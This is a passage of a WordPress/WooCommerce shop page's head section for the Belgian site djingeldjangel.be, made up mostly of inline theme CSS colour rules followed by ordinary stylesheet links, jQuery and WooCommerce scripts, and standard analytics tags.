    border-bottom-color: rgb(40,30,26);
}

.cws_divider.with-plus:before,
.cws_divider.with-plus:after,
hr.with-plus:before,
hr.with-plus:after {
    box-shadow: 200px 0 0 rgb(40,30,26), -200px 0 0 rgb(40,30,26);
}
.news .item.sticky-post{
    box-shadow: 0 0 20px 0px rgba(40,30,26, .2);
}

ul.triangle_style li:before{
    border-left-color: rgb(40,30,26);
}

#cws_page_loader:before{
    border-bottom-color: rgb(40,30,26);
    border-left-color: rgb(40,30,26);
}
ul.triangle_style li span.list-triangle .svg-triangle g path,
ul.hexagon_style li span.list-hexagon .svg-hexagon g path,
.cws_fa:hover span.container-hexagon svg.svg-hexagon g path,
.cws_fa.alt span.container-hexagon svg.svg-hexagon g path,
.scroll_block span.scroll_to_top svg g path.outer{
    stroke: rgb(40,30,26);
}

.scroll_block span.scroll_to_top:hover svg g path.inner{
    fill: rgb(40,30,26);
    stroke: rgb(40,30,26);
}

.cws_pricing_plan .pricing_table_icon.svg{
    fill: rgb(40,30,26);
}

.product .summary form.cart .quantity input
{
    background-color: rgba(40,30,26,.12);
}

.pricing_plan_content:before{
	background-image: -webkit-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: -o-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: linear-gradient(to right, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
}

/*==========================================================================================
=================================== THEME COLOR 2 ==========================================
==========================================================================================*/
a:hover,
.pricing_plan_price .main_price_part,
.tab_active .vc_tta-panel-title,
.post_single_post_terms a,
.wrapp_info_staff a,
.news .item .post_top_wrapper a:hover,
.duration.time:before,
.duration.venue:before,
.news .item .post_title a:hover,
.news.posts_grid_special .item .post_top_wrapper a,
.cws_single_author_info .author_pos,
.news.single .grid .item .single_post_meta .post_tags a:hover,
.news.single .grid .item .single_post_meta .post_category a:hover,
.nav_post_links a:hover,
.comments-count,
.comments-area .required,
ul li:before,
.under_img .cws_portfolio_post_terms a,
.cws-widget .about_me .user_position,
footer .parent_archive .widget_archive_opener:hover,
footer .cws-widget .widget_archive_opener.active,
footer .cws-widget .menu .menu-item:hover>.opener,
footer .cws-widget .opener.active,
.footer_container .cws-widget ul li:hover > a,
footer .tweet_content a,
footer .tweet_content a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a:hover,
.cws-widget span.product-title:hover,
.products:not(.list) .add_to_cart_button:hover,
.woo_product_post_title.posts_grid_post_title a:hover,
.woocommerce-mini-cart__buttons.buttons a:hover,
.cws_portfolio_nav li a.active,
.cws_staff_nav li a.active,
.tribe_events_nav  li a.active,
.cws_classes_nav li a.active,
.cws_portfolio_nav li a:hover,
.cws_staff_nav li a:hover,
.tribe_events_nav  li a:hover,
.cws_classes_nav li a:hover,
aside.side_panel a:hover,
aside.side_panel .cws-widget .post_item .post_title a:hover,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title .vc_tta-controls-icon,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.cws_default .header_cont .menu-item .current-menu-parent > a,
.cws_default .header_cont .menu-item .current-menu-item > a,
.page_title .bread-crumbs-wrapper .bread-crumbs .delimiter,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.item.cws_staff_post .cws_staff_post_media .cws_staff_post_social_links > *:hover,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms a,
.sl-icon.unliked:before,
.sl-icon:hover:before,
ul.products li.product .added_to_cart:hover,
.comments-area .comment_list .comment-reply-link,
.comments-area .comment-respond .comment-form .form-submit input,
.price ins .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.product_meta a:hover,
.woocommerce .return-to-shop .button.wc-backward:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
form.theme_bg input.cws_submit,
input.cws_submit,
.cws-widget #wp-calendar caption,
.cws-widget #wp-calendar tfoot td#prev a:before,
.cws-widget #wp-calendar tfoot td#next a:before,
.cws-widget .product_list_widget > li .remove,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a,
.cws-widget .post_item .post_date,
.cws-widget.widget-cws-recent-posts .post_item .post_cat a,
.cws-widget .woocommerce-product-search button[type="submit"]:hover,
.mini-cart .cart_list li > a:hover,
input.cws_submit,
.cws_default .page_title .bread-crumbs > *,
.search .info span.post_author a:hover,
.news .btn-read-more a:hover,
.single .cws_img_navigation.carousel_nav_panel span:hover,
aside.side_panel .cws-widget ul li:hover > a,
.main-menu > .menu-item:not(:last-child):after,
.button_wrapper .added_to_cart,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.not_found .link
{
    color: rgb(127,58,45);
}

select,
.comments-area .comment-respond .comment-form .submit:hover,
ul.square_style li:before,
.nav_post_links .prev .wrap:hover span,
.nav_post_links .next .wrap:hover span,
.woocommerce-mini-cart__buttons.buttons a,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.comments-area .comment-respond .comment-form .form-submit input,
.woocommerce .return-to-shop .button.wc-backward:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
p.cws_submit,
.cws-widget #wp-calendar caption,
div.product #reviews #review_form #commentform .form-submit .submit:hover
{
    border-color: rgb(127,58,45);
}

.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:before,
.cws_service_top_part .cws_service_title:after,
.woo_banner_wrapper .woo_banner .woo_banner_text:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:after
{
    border-color: transparent transparent #7f3a2d transparent;
}
.woo_banner_wrapper .woo_banner .woo_banner_text:after
{
	border-color: #7f3a2d transparent #7f3a2d #7f3a2d;
}
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a{
	box-shadow: -5px 0 0 #7f3a2d;
}

.woo_mini-count span,
.menu_extra_button a,
.top_bar_extra_button,
.top_bar_box_content_wrapper a.top_bar_box_text span:before,
.cws_pricing_plan.highlighted:before,
ul.line_style li:before,
.cws_staff_post .cws_staff_post_terms:before,
.news .post_info_box .date,
.posts_grid .item.under_img:not(.style_round) .cws_portfolio_post_title:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_title + .cws_portfolio_post_terms:before,
.post_single .cws_portfolio_post_title:before,
.cws-widget .about_me .user_name:before,
.widget-cws-banner .banner_desc:not(:first-child):before,
.cws_categories_widget .category-block .category-label,
.cws-widget .recentcomments:before,
.cws-widget.widget-cws-recent-posts .post_item .post_title a:before,
.cws-widget .search-form input[type='submit']:hover,
.cws-widget .tagcloud a:hover,
.cws-widget #wp-calendar tbody td#today,
.posts_grid .item a.category-block span.category-label,
.woo_banner_wrapper .woo_banner .woo_banner_text,
.wc-tabs > li:before,
.cws_portfolio_nav li a:before,
.cws_staff_nav li a:before,
.tribe_events_nav  li a:before,
.cws_classes_nav li a:before,
.cws_portfolio_nav li a:after,
.cws_staff_nav li a:after,
.tribe_events_nav  li a:after,
.cws_classes_nav li a:after,
.vintclub_banner .banner_wrapper .banner_table .banner_title:not(:last-child):before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.page_title .bread-crumbs,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > .cws_megamenu_item_title,
.mobile_menu .menu-item.current-menu-ancestor > .menu_row,
.mobile_menu .menu-item.current-menu-item > .menu_row,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-ancestor,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-item,
.cws_custom_button:hover:before,
.cws_custom_button:hover:after,
.cws_pricing_plan .cws_custom_button:before,
.cws_pricing_plan .cws_custom_button:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms .terms_wrapper,
.owl-pagination .owl-page.active:before,
.owl-pagination .owl-page:hover:before,
.cws_pricing_plan.highlighted .pricing_title,
.cws_pricing_plan.highlighted .cws_custom_button:hover:before,
.cws_pricing_plan.highlighted .cws_custom_button:hover:after,
.cws_service_icon_wrapper .cws_service_icon,
.cws_service_top_part .cws_service_title:before,
.item.cws_staff_post:hover .cws_staff_post_info .cws_staff_post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:after,
.dropcap,
p.cws_submit:before,
p.cws_submit:after,
.widget-cws-banner .banner_desc,
.cws-widget .recentcomments .comment-author-link,
.product_carousel_short_info h6,
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a
{
    background-color: rgb(127,58,45);
}

.posts_grid .custom_title_hover .item.under_img .item_content:hover .cws_portfolio_post_title a{
	background-color: rgb(127,58,45) !important;	
}

.page_title .bread-crumbs-wrapper .left-shape .rect-pattern,
.page_title .bread-crumbs-wrapper .right-shape .rect-pattern,
.cws_portfolio_post_terms .right-shape .rect-pattern,
.cws_portfolio_post_terms .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .right-shape .rect-pattern,
.cws_service_top_part .cws_service_title .rect-pattern,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .left-shape,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .right-shape
{
    fill: rgb(127,58,45);
}


/*==========================================================================================
=================================== THEME COLOR 3 ==========================================
==========================================================================================*/
blockquote,
.cws_custom_button,
.cws_vc_shortcode_pb .pb_bar_title,
.pagination .page_links>span,
.pagination .page_links > *:hover,
ul.line_style li:before,
ul.square_style li:before,
ul.checkmarks_style li:before,
.cws_pricing_plan .cws_custom_button:hover,
.news .item .post_media .inline_date .month,
.news .item.format-link .post_title:before,
.news .item.format-quote .post_title:before,
blockquote:before,
.single .post_category:before,
.single .post_tags:before,
ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart,
ul.products li.product .price,
.price .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.product_meta a,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.cws-widget ul li:hover:before,
.cws-widget ul li:not(.rss-block):hover > a,
.cws-widget ul li.rss-block > a:hover,
.cws-widget ul.menu li:hover > .cws_megamenu_item_title,
.cws-widget .post_item .post_title a:hover,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.cws-widget .tagcloud a:before,
.cws-widget .woocommerce-product-search button[type="submit"],
div.post_tags:before,
div.post_category:before,
.comments_link:before,
.date-content span
{
    color: rgb(127,58,45);
}
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout{
    color: rgb(127,58,45) !important;
}

.cws_custom_button:before,
.cws_custom_button:after,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) a:before,
.cws_pricing_plan .cws_custom_button:hover:before,
.cws_pricing_plan .cws_custom_button:hover:after
{
    background-color: rgba(127,58,45, .5);
}

input,
textarea,
table tbody,
.news.single .item .post_content blockquote,
.comments-area  .comment_list > .comment,
.news .post_post.format-link .post_media,
.select2-container .select2-selection--single,
.cws-widget ul li:hover,
.news .post_post.format-quote .post_media,
.woo_panel form.woocommerce-ordering select
{
	background-color: rgba(127,58,45, .07);
}

.mobile_menu_wrapper,
.cws_vc_shortcode_pb_progress,
.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media:after,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after,
.cws_pricing_plan .pricing_title,
.cws_pricing_plan:after,
.cws_service_icon_wrapper:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
.testimonial.style_2 .testimonial_name,
.news .item .post_media .inline_date .day,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.comment_info_header .comment-meta .author-name,
.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after,
.wc-tabs > li.active > a,
.tabs.wc-tabs:before,
#main .cws-widget .widget-title,
.cws-widget ul li:hover > a span.post_count:before,
.price_slider .ui-slider-handle:before,
.footer_container .cws-widget ul.menu li:before,
.footer_container .cws-widget ul.menu li:after,
.cws_info_wrapper .cws_info_title,
.cws_info_wrapper.star_divider .cws_content:before,
.cws_info_wrapper.star_divider .cws_content:after,
.cws_info_wrapper.style_1:after,
.cws_info_wrapper.style_3:after,
.date-content span:first-child
{
    background-color: rgba(127,58,45, 1);   
}

.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.cws_info_wrapper.style_1 .cws_info_title
{
	box-shadow: -7px 0 0 rgba(127,58,45, 1);
}

.cws_custom_button,
.main-nav-container ul.sub-menu,
.pricing_plan_price .main_price_part,
.pricing_plan_price .right-part,
.pricing_plan_content,
.cws_pricing_plan .cws_custom_button:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.price_slider_wrapper .price_slider_amount .button,
.mini-cart .woo_mini_cart
{
    border-color: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title .left-shape .rect-pattern,
.cws_info_wrapper.style_3 .cws_info_title .right-shape .rect-pattern{
	fill: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title:before
{
	border-color: transparent rgb(127,58,45) transparent transparent;
}
.cws_info_wrapper.style_3 .cws_info_title:after
{
	border-color: rgb(127,58,45) transparent transparent transparent;
}
.cws_info_wrapper .cws_info_title:before,
#main .cws-widget .widget-title:before
{
	border-color: rgb(127,58,45) rgb(127,58,45) rgb(127,58,45) transparent;
}
.cws_info_wrapper .cws_info_title:after,
#main .cws-widget .widget-title:after
{
	border-color: rgb(127,58,45) transparent rgb(127,58,45) rgb(127,58,45);
}
			.cws_pricing_plan .pricing_title:before,
			.cws_pricing_plan .pricing_title:after,
			.cws_pricing_plan.highlighted .price_row_info,
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_service_top_part .cws_service_title,
			.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
			.testimonial.style_2 .testimonial_name,
			.news .item .post_media .inline_date .day,
			.comment_info_header .comment-meta .author-name,
			.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
			.grid_row.single_related .item .post_title a,
			.grid_row.related_portfolio .item .post_title a,
			.woo_banner_wrapper .woo_banner .woo_banner_text,
			.wc-tabs > li.active > a,
			#main .cws-widget .widget-title .inherit-wt,
			.cws-widget .tagcloud a:hover,
			.cws-widget .tagcloud a:hover:before,
			.footer_container .cws-widget ul.menu li >a:after,
			.cws-widget .recentcomments .comment-author-link > a,
			.cws-widget .recentcomments .comment-author-link,
			.cws_info_wrapper .cws_info_title,
			.date-content span:first-child,
			.product_carousel_titles_wrapper .product_carousel_title,
			.product_carousel_subtitle_wrapper .product_carousel_subtitle,
			.product_carousel_content,
			.product_carousel_short_info h6,
			.product_carousel_list_item h6,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 .cws_submit,
			.cws_pricing_plan .pricing_plan_title{
				color: #e9e4dd;
			}

			body,
			select,
			.cws_pricing_plan.highlighted .cws_custom_button:before,
			.cws_pricing_plan.highlighted .cws_custom_button:after,
			.cws_service_icon_wrapper:after,
			.vintclub_banner .banner_wrapper .icon,
			.item.cws_staff_post .cws_staff_post_media .cws_staff_photo:after,
			.post_single .cws_staff_post_media .cws_staff_photo:before,
			.mini-cart .woo_mini_cart,
			form.theme_bg input,
			form.theme_bg textarea,
			.news .item.sticky-post,
			.cws_info_wrapper.style_3 .divider_desc,
			.cws_custom_border:after,
			.cws_custom_border:before,
			.cws_custom_border .vc_row:not(.cws-layer):after,
			.cws_custom_border .vc_row:not(.cws-layer):before,
			.product_carousel_subtitle_wrapper .decoration-lines,
			.product_carousel_subtitle_wrapper .decoration-dots,
			.cws_product_carousel_info_part .cws_custom_button:before,
			.cws_product_carousel_info_part .cws_custom_button:after,
			.footer_container .wpcf7 .cws_submit:before,
			.footer_container .wpcf7 .cws_submit:after,
			.footer_container .wpcf7 input,
			.footer_container .wpcf7 textarea,
			.main-nav-container .sub-menu{
				background-color: #e9e4dd;
			}
			
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_pricing_plan.highlighted .pricing_plan_content,
			.cws_pricing_plan.highlighted .pricing_plan_price .main_price_part,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 p.cws_submit,
			.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media .pic:before{
				border-color: #e9e4dd;
			}

			.cws_vc_shortcode_sc_carousel.custom_border .cws_wrapper{
				border-color: rgba(233,228,221, .8);
			}
		.header_wrapper_container .top_bar_box{z-index:6;} .header_wrapper_container .logo_box{z-index:4;} .header_wrapper_container .menu_box{z-index:3;} .header_wrapper_container .header_box{z-index:1;} 
				#site_top_panel{
					padding-top: 0px;padding-bottom: 0px;
				}
			
				.top_bar_box_content_wrapper,
				.top_bar_box_content_wrapper a,
				#top_panel_links .row_text_search .search-field,
				#top_panel_links .row_text_search .search-field::placeholder,
				#top_panel_links .search_icon:before,
				#top_panel_links .mini-cart .woo_icon:before,
				#top_panel_links .side_panel_icon:before{
					color: #7f3a2d;
				}
			
				#top_social_links_wrapper a{
					color: #7f3a2d !important;
				}
			
				#site_top_panel .topbar_right_icons > * + *:not(:empty):after{
					background-color: #7f3a2d;
				}
			
				.top_bar_box_content_wrapper span:hover,
				#top_panel_links .search_icon:hover:before,
				#top_panel_links .mini-cart .woo_icon:hover:before,
				#top_panel_links .side_panel_icon:hover:before{
					color: #000000;
				}
			
				.top_bar_box_content_wrapper a.top_bar_box_text span:before{
					background-color: #000000;
				}
			
				#top_social_links_wrapper a:hover{
					color: #000000 !important;
				}
			
		.header_container .logo_box{
					}

		.header_wrapper_container .logo_box{
					}		

		
				.header_container .menu_box{
					background-color:rgba(,0);
				}
			
				.main-nav-container{	
					
				}
			
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .left-stripe,
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .right-stripe{
					height: calc(100% - 0px - 0px);
				}
			
				.header_wrapper_container .header_container .menu_box{
					margin-top: 5px;
					margin-bottom: 5px;
					border-radius: 15px;
				}				
			
					.site_header #site_top_panel:before{
						background-image: url('');
					}
				
					.site_header #site_top_panel{
						
					}
				
					.header_wrapper_container.disabled_top_bar:after,
					.bg_page_header .bg_layer:before{
						background-image: url('');
					}
				
					.header_wrapper_container.disabled_top_bar:after
					.bg_page_header .bg_layer:before{
						opacity: 0.9;
					}
				
					.bg_page_header .page_title .title h1{
						background-color: #7f3a2d;	
					}
				
					.header_box .page_title .title h1{
						-webkit-text-stroke-color: #e4ddd3;
					}
				
					.header_box .page_title .title h1{
						filter: drop-shadow(5px 6px 0 #7f3a2d);
					}

					@media(max-width: 1199px){
						.header_box .page_title .title h1{
							filter: drop-shadow(4px 5px 0 #7f3a2d);
						}
					}

					@media(max-width: 991px){
						.header_box .page_title .title h1{
							filter: drop-shadow(3px 4px 0 #7f3a2d);
						}
					}

					@media(max-width: 767px){
						.header_box .page_title .title h1{
							filter: drop-shadow(2px 3px 0 #7f3a2d);
						}
					}
				
			.page_footer .footer-pattern{
							}

			.page_footer{
				padding-top: 80px;padding-bottom: 60px;background-color:#281e1a;			}

			.page_footer .bg_layer{
							}

			.page_footer .footer_container .cws-widget h3,
			.page_footer .footer_container .cws-widget .widget-title,
			.page_footer .footer_container .cws-widget .widget-title span
			{
				color: #ded4c6;
			}

			.page_footer,
			.page_footer .footer_container .cws-widget .cws_social_links a:not(.fill_icon) .cws_fa,
			.footer_container .cws-widget ul li>a,
			.footer_container .cws-widget ul.menu li>a:hover,
			.footer_container .cws-widget ul li>.cws_megamenu_item_title,
			.footer_container .cws-widget .about_me .user_name,
			.footer_container .cws-widget .about_me .user_position,
			.footer_container .cws-widget .about_me .user_description,
			.footer_container .cws-widget .post_item .post_content,
			.footer_container .cws-widget .post_item .quote_author a,
			.footer_container .cws-widget .post_item .post_date,
			.footer_container .cws-widget .post_item .post_comments a,
			.footer_container .cws-widget .cws_tweets .tweet_content,
			.footer_container .cws-widget .recentcomments,
			.footer_container .cws-widget .information_group,
			footer .cws-widget ul.menu li .widgettitle,
			footer .cws-widget.widget-recent-posts ul li .post-date
			{
				color: #ded4c6;
			}

			footer .cws-widget ul li:before,
			footer .cws-widget ul li > a span.post_count:before
			{
				background-color: #ded4c6;
			}


			.copyrights_area{
				color: #ded4c6;
				background-color: #281e1a;
			}

			.footer-nav-container .main-menu.copyrights-menu li:not(:first-child) a:before,
			.footer-nav-container .copyrights-menu .menu-item a{
				color: #ded4c6;
			}

			.footer-nav-container .copyrights-menu .menu-item.current-menu-item > a,
			.footer-nav-container .copyrights-menu .menu-item a:hover{
				color: #7f3a2d;
			}			

			.copyrights_panel_wrapper .wpml_language_switch.lang_bar:after{
				background-color: #ded4c6;
			}

		
</style>
<link rel='stylesheet' id='cws_flaticon-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_iconpack-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/cws-iconpack/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_main-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

			.woo_product_post_media.post_single_post_media > .post_media_wrapper{
				width: 600px;
			}
		.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 10px;}
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.8.3" id="cws_megamenu_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/djingeldjangel.be\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/djingeldjangel.be\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="cws_scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = {"templateDir":"https:\/\/djingeldjangel.be\/wp-content\/themes\/vintclub","url":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/scripts.js?ver=1.0" id="cws_scripts-js"></script>
<script type="text/javascript" id="cws_scripts-js-after">
/* <![CDATA[ */
			var is_user_logged = false,sticky_menu_enable = false,sticky_menu_mode = "smart",sticky_sidebars = true,page_loader = false,animation_curve_menu = "easeOutCubic",animation_curve_scrolltop = "easeInOutQuad",animation_curve_speed = 300,use_blur = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/sticky_sidebar.js?ver=1.0" id="fixed_sidebars-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/jquery.easing.1.3.min.js?ver=1.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/js/woocommerce.js?ver=6.8.3" id="vintclub_woo-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBNMZ7B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djingeldjangel.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBNMZ7B");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://djingeldjangel.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://djingeldjangel.be/wp-json/wp/v2/product_cat/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djingeldjangel.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
